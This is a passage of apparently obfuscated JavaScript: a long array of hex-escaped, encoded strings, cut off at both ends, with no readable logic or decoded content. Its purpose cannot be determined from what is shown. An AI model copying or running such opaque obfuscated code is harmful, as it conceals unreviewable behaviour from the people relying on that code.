46\x67\x3d\x3d','\x4d\x67\x72\x43\x75\x4d\x4f\x34\x46\x41\x3d\x3d','\x4b\x73\x4b\x37\x4b\x38\x4b\x46\x77\x34\x6f\x3d','\x77\x34\x77\x77\x77\x71\x66\x44\x6f\x73\x4b\x68','\x77\x36\x6a\x44\x71\x41\x6a\x44\x6e\x47\x4e\x4a\x77\x72\x44\x43\x6c\x56\x45\x4f\x77\x34\x4a\x45\x77\x36\x64\x53\x77\x35\x41\x6b','\x64\x41\x35\x43\x42\x63\x4f\x72\x4e\x4d\x4b\x36\x46\x58\x4c\x44\x6c\x52\x76\x44\x6e\x4d\x4b\x46\x77\x72\x6f\x57','\x61\x68\x50\x43\x74\x63\x4f\x41\x50\x48\x5a\x42\x77\x6f\x6e\x44\x75\x73\x4f\x31\x77\x71\x67\x71\x77\x34\x6a\x44\x71\x4d\x4b\x65\x4a\x63\x4f\x50','\x77\x72\x39\x58\x77\x37\x34\x33\x41\x73\x4b\x39\x62\x73\x4b\x52\x77\x6f\x4c\x44\x67\x7a\x2f\x44\x6d\x73\x4b\x58\x77\x6f\x56\x4b\x42\x67\x3d\x3d','\x64\x63\x4f\x6b\x66\x42\x62\x44\x6e\x58\x74\x38\x77\x35\x64\x57\x54\x38\x4f\x6c\x77\x37\x67\x70\x77\x72\x54\x44\x68\x56\x51\x2f','\x77\x36\x7a\x44\x6a\x45\x66\x43\x6d\x38\x4f\x6e\x49\x38\x4f\x35\x41\x68\x64\x53\x77\x35\x55\x77\x58\x38\x4b\x53\x77\x35\x70\x44\x77\x70\x64\x47\x59\x67\x3d\x3d','\x77\x35\x6c\x75\x77\x34\x6f\x59\x77\x6f\x4d\x72\x77\x35\x30\x46\x77\x34\x5a\x2f\x77\x6f\x33\x44\x6b\x4d\x4b\x59\x54\x51\x3d\x3d','\x45\x45\x6e\x44\x74\x4d\x4f\x74\x62\x51\x3d\x3d','\x4e\x4d\x4f\x38\x57\x54\x2f\x44\x72\x67\x3d\x3d','\x4d\x79\x7a\x44\x6a\x43\x56\x43\x77\x72\x54\x44\x6f\x6b\x52\x6c','\x77\x34\x30\x76\x77\x35\x56\x31\x77\x72\x39\x6f\x77\x36\x5a\x32\x77\x70\x54\x43\x71\x73\x4b\x6d\x77\x36\x4c\x44\x6a\x73\x4f\x46\x77\x72\x74\x72\x41\x6c\x4d\x69\x77\x36\x55\x77\x77\x70\x33\x43\x68\x30\x4c\x43\x68\x38\x4f\x57\x55\x38\x4f\x47\x4c\x38\x4b\x4f\x77\x34\x48\x43\x67\x38\x4f\x54\x4a\x4d\x4b\x56\x77\x35\x48\x43\x6a\x4d\x4b\x56\x77\x6f\x42\x42\x4f\x4d\x4b\x66\x41\x69\x54\x44\x74\x43\x54\x43\x74\x73\x4b\x78\x77\x34\x77\x3d','\x77\x34\x62\x43\x71\x77\x54\x44\x6c\x73\x4b\x57\x56\x48\x6c\x4b\x77\x36\x41\x3d','\x61\x73\x4f\x49\x49\x4d\x4b\x6c\x77\x36\x4c\x44\x6e\x4d\x4b\x79\x55\x58\x46\x72\x64\x30\x58\x44\x6a\x33\x44\x43\x67\x53\x48\x43\x69\x32\x64\x50\x4d\x63\x4b\x34\x77\x6f\x72\x43\x6d\x63\x4f\x54\x59\x6c\x33\x43\x69\x6a\x30\x79\x77\x6f\x66\x43\x76\x41\x3d\x3d','\x4a\x55\x35\x56\x41\x4d\x4f\x6d\x50\x38\x4b\x70','\x77\x72\x35\x36\x77\x6f\x50\x43\x6a\x63\x4f\x76\x4f\x4d\x4b\x68\x4d\x38\x4b\x39','\x47\x44\x33\x44\x71\x63\x4f\x64\x77\x6f\x73\x30\x55\x4d\x4b\x31\x77\x70\x35\x61\x49\x7a\x66\x43\x71\x4d\x4b\x47\x58\x78\x37\x43\x74\x44\x74\x57\x52\x45\x78\x59\x77\x35\x5a\x35\x5a\x38\x4b\x4b\x77\x70\x45\x7a\x45\x44\x39\x64\x77\x71\x72\x44\x73\x38\x4f\x2b\x65\x57\x6e\x43\x75\x63\x4f\x61\x77\x6f\x74\x65\x77\x70\x72\x44\x68\x79\x77\x6d\x77\x36\x63\x59\x77\x72\x37\x43\x68\x4d\x4f\x56\x50\x4d\x4b\x6c\x77\x36\x66\x43\x6a\x6e\x50\x43\x6a\x73\x4f\x54\x5a\x2b\x61\x36\x75\x75\x65\x70\x68\x6e\x64\x6a\x77\x70\x35\x74\x77\x70\x72\x43\x6b\x63\x4b\x2f\x77\x34\x78\x6e\x77\x6f\x6b\x3d','\x77\x37\x6c\x58\x45\x73\x4b\x62\x4c\x41\x3d\x3d','\x77\x35\x4d\x4d\x4e\x52\x77\x4a','\x77\x71\x48\x44\x6c\x69\x4c\x44\x6b\x48\x51\x3d','\x77\x72\x4d\x4f\x4e\x79\x77\x45\x4b\x32\x34\x5a\x77\x34\x63\x65\x47\x67\x3d\x3d','\x66\x73\x4b\x61\x77\x35\x66\x43\x73\x54\x4d\x34\x77\x70\x6e\x43\x74\x57\x6c\x31','\x4e\x45\x58\x44\x73\x63\x4f\x46\x58\x56\x33\x44\x67\x51\x3d\x3d','\x49\x6d\x50\x43\x6d\x63\x4f\x2b\x59\x4d\x4f\x6b\x77\x34\x31\x73\x77\x36\x62\x43\x75\x4d\x4f\x39\x77\x36\x37\x44\x6e\x73\x4b\x7a\x77\x6f\x59\x48\x54\x4d\x4b\x33\x4a\x6c\x50\x43\x73\x38\x4f\x52\x46\x6a\x4d\x3d','\x77\x71\x77\x34\x77\x6f\x33\x44\x6c\x38\x4b\x6d\x65\x38\x4b\x6f\x64\x38\x4f\x33\x44\x45\x38\x42\x77\x72\x6f\x4d\x55\x63\x4f\x39\x77\x37\x66\x43\x75\x67\x46\x45\x77\x6f\x34\x3d','\x77\x71\x74\x61\x77\x72\x41\x30\x77\x35\x66\x44\x74\x67\x3d\x3d','\x65\x63\x4b\x6f\x77\x72\x7a\x44\x6f\x38\x4f\x37','\x4e\x77\x72\x43\x6f\x38\x4f\x49\x4c\x41\x3d\x3d','\x63\x6c\x44\x43\x73\x63\x4f\x51\x44\x6b\x33\x43\x6c\x6b\x39\x79\x77\x36\x58\x43\x6e\x7a\x6a\x44\x76\x67\x3d\x3d','\x77\x71\x33\x44\x69\x68\x48\x44\x73\x32\x59\x3d','\x77\x70\x44\x43\x69\x52\x35\x4d\x77\x36\x49\x3d','\x77\x34\x44\x44\x71\x52\x78\x33\x4b\x41\x3d\x3d','\x77\x71\x5a\x77\x77\x36\x34\x74\x77\x35\x39\x66\x77\x37\x35\x41\x52\x4d\x4f\x65\x77\x70\x33\x44\x67\x58\x66\x44\x6b\x73\x4b\x5a','\x62\x6c\x62\x43\x75\x73\x4f\x56\x58\x51\x3d\x3d','\x35\x59\x6d\x56\x35\x4c\x6d\x32\x35\x4c\x79\x2b\x35\x6f\x47\x73\x35\x61\x65\x74\x35\x59\x71\x67\x35\x6f\x71\x72\x35\x59\x69\x43\x37\x37\x79\x68\x36\x4c\x53\x38\x35\x37\x57\x42\x35\x59\x2b\x4b\x35\x59\x71\x72\x35\x4c\x6d\x59\x35\x5a\x43\x48\x37\x37\x32\x6f','\x77\x37\x5a\x48\x77\x70\x6b\x42\x77\x35\x34\x3d','\x77\x37\x68\x67\x4d\x4d\x4b\x45\x77\x36\x76\x43\x6b\x6d\x64\x30\x77\x34\x78\x58\x5a\x73\x4f\x54\x77\x70\x62\x43\x6f\x63\x4b\x2b\x4c\x78\x4d\x78\x42\x38\x4b\x41\x77\x6f\x77\x3d','\x65\x56\x7a\x44\x6f\x38\x4f\x59\x56\x77\x7a\x43\x69\x77\x3d\x3d','\x77\x37\x55\x58\x4c\x44\x67\x43\x66\x53\x51\x62\x77\x34\x51\x49\x44\x30\x76\x43\x74\x38\x4b\x5a\x77\x6f\x5a\x58\x59\x4d\x4b\x4d\x77\x70\x62\x43\x68\x73\x4b\x34\x77\x72\x72\x44\x72\x63\x4b\x6d\x58\x4d\x4b\x4b\x77\x36\x76\x43\x6e\x4d\x4b\x71\x77\x35\x50\x43\x70\x47\x4d\x35','\x4e\x4d\x4b\x39\x4c\x56\x48\x43\x67\x45\x39\x31','\x59\x56\x58\x43\x72\x38\x4f\x4b\x56\x6b\x50\x44\x6c\x30\x64\x71\x77\x37\x66\x44\x69\x69\x6e\x43\x72\x51\x3d\x3d','\x77\x34\x66\x44\x73\x6c\x33\x44\x6a\x38\x4b\x4f\x57\x57\x55\x37\x77\x71\x76\x44\x6f\x33\x34\x3d','\x77\x35\x62\x44\x71\x38\x4f\x42\x53\x67\x3d\x3d','\x61\x38\x4b\x72\x77\x37\x31\x4a\x4b\x68\x4d\x3d','\x56\x79\x48\x44\x72\x38\x4b\x50\x77\x70\x77\x68','\x4f\x68\x46\x4b\x45\x63\x4f\x2b\x41\x73\x4f\x67\x43\x47\x50\x44\x6b\x6b\x54\x43\x6d\x4d\x4f\x5a\x77\x71\x59\x52\x63\x45\x37\x44\x72\x63\x4b\x6b\x59\x63\x4b\x54\x62\x38\x4f\x74\x77\x72\x6e\x43\x6e\x79\x6c\x61','\x77\x37\x59\x52\x45\x73\x4b\x74\x42\x63\x4f\x66\x63\x41\x3d\x3d','\x77\x36\x6a\x44\x71\x77\x62\x44\x6a\x6e\x52\x45\x77\x71\x66\x43\x6d\x41\x73\x63\x77\x35\x63\x41\x77\x37\x4e\x46\x77\x34\x31\x35\x63\x4d\x4b\x49\x77\x6f\x30\x55\x77\x34\x4a\x58\x46\x41\x3d\x3d','\x4f\x68\x46\x4b\x45\x63\x4f\x2b\x41\x73\x4f\x67\x43\x47\x50\x44\x6b\x6b\x51\x3d','\x77\x71\x68\x61\x77\x71\x4d\x38','\x4a\x73\x4b\x64\x77\x34\x58\x43\x72\x6a\x4d\x77\x77\x6f\x63\x3d','\x77\x71\x35\x62\x77\x35\x6b\x2b\x52\x78\x34\x3d','\x4b\x63\x4f\x73\x59\x42\x76\x44\x6b\x6e\x49\x3d','\x4d\x7a\x58\x44\x67\x69\x4d\x61\x77\x72\x48\x44\x73\x77\x3d\x3d','\x77\x72\x33\x43\x6b\x79\x48\x43\x68\x79\x55\x3d','\x63\x73\x4f\x69\x77\x70\x72\x44\x74\x67\x6a\x44\x71\x73\x4b\x71\x77\x70\x62\x43\x6a\x55\x30\x6a\x44\x38\x4f\x6e\x77\x71\x31\x65\x77\x37\x50\x44\x67\x33\x33\x43\x6d\x73\x4f\x42\x77\x70\x33\x44\x74\x63\x4f\x77\x45\x43\x68\x6c\x77\x71\x2f\x44\x72\x51\x3d\x3d','\x77\x70\x48\x43\x68\x44\x42\x4e\x53\x73\x4b\x5a\x63\x73\x4b\x31\x77\x72\x49\x6c\x77\x37\x50\x44\x70\x73\x4f\x45\x59\x4d\x4f\x2f\x77\x34\x55\x73\x48\x58\x66\x43\x6f\x4d\x4f\x58\x46\x73\x4b\x63\x4b\x38\x4f\x54\x54\x38\x4f\x37\x49\x48\x70\x54\x77\x34\x6a\x44\x73\x67\x54\x44\x69\x7a\x7a\x44\x75\x73\x4b\x61','\x52\x4d\x4b\x41\x77\x71\x68\x57\x4b\x58\x35\x6a\x4c\x4d\x4f\x6c\x55\x6e\x2f\x43\x6a\x38\x4b\x41','\x58\x6c\x4e\x32\x77\x35\x70\x57\x63\x43\x59\x72\x41\x63\x4f\x71\x77\x36\x77\x68\x77\x72\x6c\x38\x62\x43\x55\x3d','\x77\x34\x55\x48\x77\x71\x6f\x52\x46\x63\x4f\x64','\x52\x4d\x4b\x62\x77\x71\x6c\x45\x4c\x33\x51\x38\x4e\x38\x4f\x79\x55\x41\x3d\x3d','\x56\x79\x54\x44\x6f\x38\x4b\x65\x77\x6f\x30\x72\x51\x67\x3d\x3d','\x62\x63\x4b\x42\x77\x35\x62\x43\x74\x79\x4d\x3d','\x77\x35\x38\x77\x77\x34\x73\x38\x77\x71\x78\x68\x77\x37\x55\x6f\x77\x70\x54\x44\x75\x73\x4f\x6c\x77\x36\x72\x44\x6b\x41\x3d\x3d','\x4e\x78\x4a\x52\x47\x63\x4f\x33\x4e\x4d\x4f\x6c\x54\x48\x48\x44\x67\x6b\x4c\x44\x6a\x4d\x4b\x59\x77\x72\x74\x4c\x64\x31\x76\x44\x73\x4d\x4b\x69','\x46\x43\x72\x44\x75\x4d\x4b\x6b\x77\x37\x49\x58\x77\x34\x77\x79\x77\x37\x34\x69\x51\x55\x64\x32\x64\x45\x5a\x44\x77\x70\x72\x44\x68\x73\x4f\x59','\x58\x6b\x52\x7a\x77\x35\x78\x57\x4f\x43\x56\x30\x45\x73\x4f\x6b\x77\x36\x38\x74\x77\x37\x70\x30\x64\x53\x76\x43\x6b\x68\x55\x3d','\x43\x69\x4c\x44\x74\x38\x4b\x55\x77\x70\x67\x39\x51\x38\x4f\x72\x77\x6f\x38\x4f\x5a\x67\x3d\x3d','\x4f\x68\x46\x4a\x41\x4d\x4f\x79\x49\x51\x3d\x3d','\x77\x37\x66\x44\x72\x7a\x5a\x6a\x4f\x73\x4f\x51\x41\x51\x3d\x3d','\x4e\x42\x48\x43\x71\x73\x4f\x52\x4f\x55\x6c\x4d\x77\x34\x76\x44\x75\x51\x3d\x3d','\x4a\x6b\x50\x44\x72\x38\x4f\x4e\x56\x6c\x38\x3d','\x77\x37\x33\x44\x6d\x44\x50\x43\x69\x63\x4b\x44','\x77\x36\x4a\x57\x77\x37\x67\x77\x45\x67\x3d\x3d','\x4f\x63\x4b\x79\x77\x72\x5a\x74','\x42\x63\x4f\x42\x77\x71\x62\x44\x68\x78\x51\x3d','\x51\x32\x67\x30\x56\x67\x3d\x3d','\x51\x42\x33\x44\x71\x38\x4b\x2b\x77\x71\x51\x3d','\x77\x71\x44\x44\x6e\x44\x72\x44\x6e\x63\x4b\x4a','\x77\x70\x49\x66\x50\x63\x4b\x4b\x4a\x51\x3d\x3d','\x77\x71\x34\x64\x4b\x38\x4b\x54\x4b\x51\x3d\x3d','\x61\x38\x4b\x78\x77\x36\x62\x43\x6a\x44\x63\x3d','\x77\x37\x39\x37\x77\x6f\x38\x58\x77\x37\x6f\x3d','\x77\x70\x52\x77\x5a\x54\x35\x4f','\x77\x6f\x74\x39\x77\x36\x77\x45\x55\x67\x3d\x3d','\x77\x34\x78\x33\x77\x71\x55\x30\x77\x37\x55\x3d','\x77\x36\x30\x43\x4b\x6a\x73\x55','\x4b\x73\x4f\x69\x77\x71\x2f\x44\x6d\x44\x67\x3d','\x77\x71\x58\x44\x71\x67\x50\x44\x6e\x51\x3d\x3d','\x77\x34\x76\x43\x6a\x54\x70\x37\x53\x77\x3d\x3d','\x77\x34\x72\x44\x68\x79\x72\x43\x69\x63\x4b\x79','\x48\x77\x76\x43\x76\x63\x4f\x6b\x4a\x51\x3d\x3d','\x51\x43\x50\x44\x67\x38\x4f\x4e\x4f\x51\x3d\x3d','\x4f\x58\x78\x77\x77\x36\x64\x4f','\x63\x78\x4c\x44\x75\x38\x4b\x66\x77\x36\x6f\x3d','\x4d\x54\x6a\x43\x70\x38\x4b\x67\x45\x41\x3d\x3d','\x53\x67\x76\x44\x68\x63\x4f\x33\x4a\x51\x3d\x3d','\x50\x38\x4f\x4e\x77\x72\x66\x44\x68\x68\x73\x3d','\x77\x72\x50\x43\x6a\x43\x38\x3d','\x77\x34\x76\x43\x72\x6b\x6e\x44\x76\x41\x3d\x3d','\x4d\x52\x48\x43\x70\x63\x4f\x39\x46\x63\x4b\x55\x77\x70\x77\x3d','\x4e\x38\x4b\x79\x77\x72\x78\x32\x77\x6f\x33\x44\x73\x38\x4f\x56\x77\x36\x6c\x6f\x4a\x67\x4d\x63\x77\x34\x6a\x43\x6e\x56\x51\x3d','\x4b\x4d\x4f\x71\x59\x52\x33\x44\x68\x48\x74\x4e\x77\x70\x56\x53','\x77\x71\x31\x5a\x77\x34\x77\x30\x63\x6a\x33\x44\x6e\x63\x4f\x4f\x77\x36\x6a\x44\x73\x38\x4b\x64','\x77\x36\x7a\x44\x68\x7a\x76\x43\x6d\x51\x3d\x3d','\x77\x37\x45\x32\x77\x70\x44\x44\x6e\x4d\x4b\x2f\x65\x38\x4b\x5a\x4e\x63\x4f\x7a','\x49\x42\x48\x43\x75\x63\x4f\x52\x4a\x48\x39\x4b\x77\x35\x44\x44\x69\x38\x4f\x34\x77\x71\x39\x71\x77\x34\x54\x44\x73\x73\x4b\x50','\x62\x6a\x76\x44\x6e\x79\x67\x44\x77\x72\x48\x44\x67\x6b\x35\x34','\x57\x44\x62\x44\x71\x38\x4b\x30','\x65\x7a\x54\x44\x67\x69\x67\x64','\x77\x70\x48\x43\x6a\x53\x54\x43\x71\x54\x67\x3d','\x41\x63\x4b\x54\x77\x72\x52\x33\x77\x71\x38\x3d','\x4d\x32\x56\x2f\x77\x70\x76\x43\x6b\x67\x3d\x3d','\x52\x77\x37\x44\x6f\x73\x4f\x73\x4d\x73\x4b\x46\x44\x38\x4f\x70\x77\x6f\x74\x4e\x77\x34\x56\x6a\x77\x6f\x58\x44\x73\x38\x4f\x35','\x4f\x38\x4b\x4c\x4d\x63\x4b\x6d\x77\x36\x2f\x44\x67\x38\x4b\x56\x41\x79\x4d\x3d','\x77\x35\x54\x44\x6f\x69\x6c\x43\x45\x41\x3d\x3d','\x77\x34\x6e\x43\x74\x52\x74\x6f\x55\x51\x3d\x3d','\x77\x37\x48\x44\x74\x7a\x31\x31\x44\x4d\x4f\x42','\x65\x73\x4b\x6c\x77\x6f\x54\x44\x6a\x4d\x4f\x66','\x65\x4d\x4b\x77\x77\x72\x6a\x44\x75\x73\x4f\x64','\x54\x43\x58\x44\x72\x63\x4b\x52','\x77\x6f\x52\x57\x77\x6f\x34\x57\x77\x37\x51\x3d','\x4f\x73\x4b\x65\x45\x73\x4b\x67\x77\x34\x38\x3d','\x77\x34\x41\x50\x77\x71\x6f\x44','\x77\x34\x6f\x47\x77\x6f\x50\x44\x75\x73\x4b\x6a','\x4a\x78\x62\x43\x73\x38\x4f\x49\x4c\x57\x68\x42\x77\x34\x6f\x3d','\x42\x6e\x7a\x44\x6b\x4d\x4f\x48\x56\x41\x3d\x3d','\x77\x37\x59\x77\x77\x70\x72\x44\x68\x77\x3d\x3d','\x65\x47\x67\x38\x52\x4d\x4b\x79','\x77\x35\x54\x44\x69\x52\x74\x47\x48\x67\x3d\x3d','\x64\x4d\x4f\x75\x77\x37\x67\x4d\x44\x67\x3d\x3d','\x77\x34\x74\x56\x77\x35\x41\x7a\x77\x36\x38\x3d','\x43\x4d\x4f\x69\x77\x71\x54\x44\x71\x7a\x6f\x3d','\x77\x35\x37\x43\x6b\x7a\x78\x68\x56\x4d\x4b\x4d\x59\x73\x4b\x7a','\x77\x35\x2f\x44\x76\x57\x58\x43\x69\x73\x4b\x42','\x77\x36\x5a\x56\x45\x4d\x4b\x66\x47\x67\x3d\x3d','\x48\x6b\x4a\x77\x77\x37\x68\x6f','\x77\x35\x7a\x43\x6d\x7a\x46\x42\x55\x77\x3d\x3d','\x77\x34\x56\x65\x43\x63\x4b\x43\x77\x36\x73\x3d','\x77\x34\x64\x75\x77\x35\x73\x6c\x47\x51\x3d\x3d','\x43\x78\x76\x43\x72\x4d\x4f\x48\x4f\x41\x3d\x3d','\x4d\x63\x4b\x73\x77\x71\x74\x6d\x77\x72\x49\x3d','\x62\x41\x4a\x76\x47\x63\x4f\x4a','\x77\x37\x76\x43\x70\x68\x46\x34\x58\x67\x3d\x3d','\x4f\x52\x58\x43\x76\x4d\x4f\x6f\x4d\x67\x3d\x3d','\x77\x36\x6a\x43\x75\x56\x6e\x44\x75\x4d\x4b\x7a','\x56\x51\x7a\x44\x6d\x38\x4f\x54\x47\x67\x3d\x3d','\x59\x42\x64\x4d\x4b\x63\x4f\x64','\x77\x6f\x37\x44\x6b\x53\x50\x44\x69\x4d\x4b\x6b','\x77\x70\x35\x72\x77\x37\x59\x7a\x77\x6f\x41\x3d','\x77\x34\x4a\x52\x48\x63\x4b\x78\x4d\x41\x3d\x3d','\x77\x36\x48\x44\x6d\x32\x66\x43\x76\x73\x4b\x37','\x77\x37\x51\x4e\x50\x43\x30\x4a','\x45\x56\x4e\x67\x77\x37\x5a\x4b\x50\x43\x51\x71','\x77\x37\x34\x37\x45\x78\x30\x66','\x4b\x41\x33\x43\x71\x73\x4f\x68\x43\x63\x4b\x49\x77\x70\x66\x44\x68\x41\x3d\x3d','\x77\x70\x4a\x76\x61\x67\x68\x4c\x66\x4d\x4f\x58\x77\x6f\x73\x58\x77\x37\x2f\x44\x6d\x77\x3d\x3d','\x77\x70\x49\x62\x77\x37\x63\x41\x77\x72\x49\x3d','\x41\x7a\x44\x43\x6e\x4d\x4f\x44\x43\x67\x3d\x3d','\x77\x34\x76\x44\x69\x73\x4f\x46\x62\x6e\x6f\x3d','\x77\x37\x34\x79\x77\x70\x41\x70\x48\x67\x3d\x3d','\x77\x37\x5a\x4b\x77\x35\x45\x4e\x77\x37\x73\x3d','\x58\x73\x4b\x79\x77\x72\x6e\x44\x72\x4d\x4f\x68','\x62\x58\x54\x43\x69\x73\x4f\x55\x66\x4d\x4f\x67\x77\x34\x77\x78','\x77\x71\x4c\x44\x6e\x78\x6c\x6f\x77\x6f\x55\x3d','\x77\x72\x70\x47\x77\x72\x55\x2f\x77\x35\x76\x44\x71\x69\x49\x44','\x47\x4d\x4b\x4e\x77\x71\x78\x4b\x4b\x33\x52\x53\x4f\x63\x4f\x6e\x54\x57\x6b\x3d','\x77\x34\x55\x2b\x77\x6f\x38\x79\x47\x67\x3d\x3d','\x42\x4d\x4f\x62\x77\x71\x48\x44\x6e\x42\x63\x3d','\x77\x72\x48\x43\x74\x52\x31\x75\x77\x36\x34\x3d','\x45\x73\x4b\x46\x77\x72\x6c\x74\x77\x6f\x63\x3d','\x77\x6f\x76\x44\x75\x45\x6e\x43\x6d\x6c\x59\x3d','\x53\x67\x2f\x44\x70\x63\x4f\x38\x4a\x77\x3d\x3d','\x77\x71\x39\x47\x77\x72\x6b\x33','\x46\x54\x72\x43\x75\x38\x4f\x4f\x45\x77\x3d\x3d','\x77\x70\x30\x69\x77\x34\x59\x73\x77\x72\x42\x72\x77\x36\x5a\x68','\x51\x48\x4d\x68\x53\x38\x4b\x68','\x77\x37\x74\x66\x77\x71\x59\x43\x77\x37\x55\x3d','\x62\x51\x6e\x44\x6d\x63\x4b\x39\x77\x34\x6b\x3d','\x77\x6f\x4a\x37\x63\x77\x4a\x76','\x63\x73\x4f\x57\x77\x34\x55\x75\x4a\x41\x3d\x3d','\x77\x71\x68\x4c\x77\x72\x4d\x51\x77\x35\x37\x44\x70\x54\x59\x44','\x77\x6f\x70\x6f\x77\x37\x30\x68\x59\x41\x3d\x3d','\x77\x35\x54\x43\x75\x56\x2f\x44\x71\x38\x4b\x48','\x77\x70\x49\x76\x77\x35\x55\x32\x77\x72\x63\x3d','\x4e\x77\x76\x43\x6b\x73\x4b\x71\x4a\x67\x3d\x3d','\x55\x77\x35\x51\x4f\x4d\x4f\x4c','\x77\x36\x78\x72\x77\x6f\x45\x32\x77\x35\x6b\x3d','\x4c\x51\x6e\x43\x6b\x73\x4f\x48\x4a\x51\x3d\x3d','\x77\x34\x35\x43\x77\x6f\x63\x58\x77\x34\x73\x3d','\x46\x47\x52\x79\x77\x35\x39\x6e','\x77\x34\x4e\x78\x41\x4d\x4b\x79\x45\x51\x3d\x3d','\x4e\x6b\x33\x44\x73\x4d\x4f\x4c\x57\x6b\x55\x3d','\x77\x36\x66\x44\x71\x7a\x5a\x6e\x48\x63\x4f\x58\x47\x77\x3d\x3d','\x77\x34\x30\x74\x47\x68\x6f\x58','\x77\x37\x44\x43\x6d\x32\x6a\x44\x74\x63\x4b\x4f','\x53\x79\x6a\x44\x68\x63\x4b\x66\x77\x37\x67\x3d','\x42\x46\x5a\x32\x77\x35\x4a\x44\x4b\x51\x3d\x3d','\x66\x6a\x54\x44\x67\x6a\x51\x4b\x77\x71\x37\x44\x6f\x67\x3d\x3d','\x52\x63\x4f\x6d\x77\x35\x67\x71\x49\x41\x3d\x3d','\x4c\x6b\x6e\x44\x72\x4d\x4f\x4c\x53\x31\x6b\x3d','\x77\x36\x59\x47\x77\x70\x54\x44\x6d\x63\x4b\x53','\x77\x34\x55\x75\x47\x79\x63\x6f','\x77\x37\x72\x44\x69\x53\x33\x43\x68\x38\x4b\x53\x77\x6f\x41\x3d','\x77\x6f\x4e\x6d\x61\x42\x52\x59\x61\x73\x4f\x67','\x77\x72\x48\x43\x6b\x51\x78\x70\x77\x36\x73\x3d','\x77\x34\x74\x68\x77\x6f\x45\x52\x77\x37\x4d\x3d','\x77\x71\x7a\x44\x6d\x6b\x54\x43\x6c\x30\x63\x3d','\x4c\x42\x4c\x43\x6d\x73\x4b\x4d\x47\x7a\x38\x3d','\x4a\x78\x4c\x43\x74\x63\x4f\x58\x4c\x47\x6c\x51','\x50\x63\x4b\x6f\x77\x71\x74\x4f\x77\x71\x34\x3d','\x77\x6f\x78\x76\x61\x51\x42\x4a\x63\x51\x3d\x3d','\x4f\x73\x4b\x79\x77\x72\x74\x4a\x42\x51\x3d\x3d','\x77\x35\x55\x70\x77\x6f\x73\x45\x47\x41\x3d\x3d','\x77\x35\x4e\x6c\x47\x63\x4b\x34\x4e\x63\x4b\x53\x45\x63\x4b\x47\x77\x71\x56\x68\x77\x37\x73\x3d','\x77\x6f\x6a\x43\x74\x43\x35\x55\x77\x36\x34\x3d','\x77\x36\x66\x43\x76\x44\x52\x4b\x58\x51\x3d\x3d','\x4b\x54\x6e\x43\x6e\x63\x4b\x68\x4d\x51\x3d\x3d','\x77\x34\x35\x6d\x77\x37\x4d\x67\x77\x37\x51\x3d','\x57\x38\x4b\x39\x77\x71\x66\x44\x73\x4d\x4f\x31\x5a\x7a\x54\x44\x74\x67\x3d\x3d','\x77\x34\x46\x57\x77\x70\x38\x65\x77\x35\x59\x3d','\x77\x36\x64\x75\x45\x38\x4b\x53\x4b\x77\x3d\x3d','\x77\x72\x6f\x5a\x43\x63\x4b\x41\x48\x77\x3d\x3d','\x41\x48\x58\x44\x69\x73\x4f\x37\x65\x77\x3d\x3d','\x77\x36\x37\x44\x68\x46\x33\x43\x6e\x67\x3d\x3d','\x77\x34\x46\x65\x77\x36\x59\x69\x45\x51\x3d\x3d','\x77\x36\x33\x44\x71\x54\x31\x78\x41\x41\x3d\x3d','\x4e\x47\x31\x6b\x77\x70\x7a\x43\x72\x41\x3d\x3d','\x77\x36\x76\x44\x67\x41\x42\x32\x4b\x51\x3d\x3d','\x4a\x45\x58\x44\x72\x4d\x4f\x49','\x77\x6f\x2f\x43\x67\x41\x39\x56\x77\x34\x4d\x3d','\x4f\x73\x4b\x7a\x77\x72\x74\x6d\x77\x70\x67\x3d','\x77\x37\x62\x43\x70\x57\x2f\x44\x69\x63\x4b\x44','\x77\x70\x56\x59\x62\x41\x52\x38','\x50\x51\x52\x4b','\x77\x37\x68\x6b\x4e\x73\x4b\x58\x77\x34\x7a\x43\x73\x6d\x59\x3d','\x77\x35\x38\x55\x77\x6f\x67\x50\x48\x67\x3d\x3d','\x66\x43\x6a\x44\x70\x63\x4b\x79\x77\x6f\x73\x3d','\x77\x35\x44\x44\x69\x63\x4f\x4c\x52\x33\x41\x3d','\x77\x70\x51\x71\x77\x35\x55\x59\x77\x72\x30\x3d','\x77\x71\x2f\x44\x71\x77\x6e\x44\x6e\x57\x52\x79\x77\x72\x7a\x44\x6e\x46\x45\x48','\x4f\x73\x4b\x73\x77\x6f\x52\x47\x48\x77\x3d\x3d','\x77\x72\x2f\x44\x6f\x63\x4b\x64\x63\x6d\x51\x3d','\x4e\x53\x6a\x43\x69\x73\x4f\x73\x46\x67\x3d\x3d','\x50\x67\x72\x43\x71\x63\x4f\x76\x44\x4d\x4b\x44','\x66\x43\x33\x44\x70\x53\x55\x4c','\x77\x6f\x52\x78\x77\x34\x73\x54\x77\x70\x51\x4c\x77\x35\x45\x3d','\x77\x37\x66\x44\x6d\x68\x50\x43\x69\x4d\x4b\x64','\x77\x34\x46\x67\x77\x36\x73\x2f\x4c\x77\x3d\x3d','\x41\x31\x74\x74\x77\x35\x46\x44\x43\x54\x67\x3d','\x46\x46\x35\x33\x77\x35\x52\x45\x4d\x54\x49\x3d','\x51\x42\x6e\x44\x6b\x63\x4f\x41\x4b\x77\x3d\x3d','\x62\x56\x55\x51\x59\x38\x4b\x46','\x61\x67\x50\x44\x74\x63\x4b\x68\x77\x35\x6f\x3d','\x77\x71\x52\x37\x77\x37\x4d\x5a\x59\x51\x3d\x3d','\x77\x71\x50\x44\x6f\x6a\x4c\x44\x6a\x56\x45\x3d','\x77\x35\x58\x43\x6e\x6b\x2f\x44\x6e\x38\x4b\x65','\x57\x38\x4b\x7a\x77\x72\x6f\x3d','\x77\x72\x77\x66\x45\x73\x4b\x73\x41\x63\x4f\x4d\x65\x77\x46\x59\x4a\x67\x44\x43\x6a\x38\x4b\x43\x77\x34\x6e\x44\x76\x41\x3d\x3d','\x77\x35\x78\x52\x77\x6f\x55\x55\x77\x35\x37\x44\x76\x69\x48\x43\x6b\x38\x4f\x33','\x56\x44\x44\x44\x70\x38\x4b\x59\x77\x72\x45\x58\x56\x38\x4b\x67\x77\x70\x34\x43\x64\x51\x3d\x3d','\x77\x71\x74\x41\x77\x72\x4d\x71','\x49\x73\x4b\x5a\x4a\x4d\x4b\x7a\x77\x34\x6b\x3d','\x77\x37\x58\x44\x6e\x38\x4f\x6c\x52\x33\x4d\x3d','\x77\x37\x78\x4e\x77\x36\x41\x48\x50\x51\x3d\x3d','\x77\x34\x6a\x44\x72\x4d\x4f\x52\x63\x48\x73\x3d','\x77\x72\x51\x66\x46\x67\x3d\x3d','\x54\x78\x66\x44\x6e\x51\x38\x65','\x49\x4d\x4b\x63\x4a\